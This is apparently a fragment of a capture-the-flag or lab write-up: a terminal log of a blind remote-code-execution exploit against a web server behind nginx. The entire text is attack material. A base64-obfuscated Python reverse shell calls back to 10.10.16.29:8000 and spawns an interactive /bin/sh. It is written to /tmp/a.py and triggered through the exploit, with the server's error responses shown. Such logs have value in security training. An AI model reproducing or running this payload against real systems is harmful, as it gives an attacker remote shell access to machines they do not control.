 $> echo aW1wb3J0IHNvY2tldAppbXBvcnQgc3VicHJvY2VzcwppbXBvcnQgb3MKaXA9IjEwLjEwLjE2LjI5Igpwb3J0PTgwMDAKcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5T
T0NLX1NUUkVBTSk7CnMuY29ubmVjdCgoaXAscG9ydCkpOwpvcy5kdXAyKHMuZmlsZW5vKCksMCk7Cm9zLmR1cDIocy5maWxlbm8oKSwxKTsKb3MuZHVwMihzLmZpbGVubygpLDIpOwpwPXN1YnByb2Nl
c3MuY2FsbChbIi9iaW4vc2giLCItaSJdKTsKCiNweXRob24zIC1jICdpbXBvcnQgcHR5O3B0eS5zcGF3bigiL2Jpbi9iYXNoIiknCg== | base64 -d > /tmp/a.py
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> python3 /tmp/a.py
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>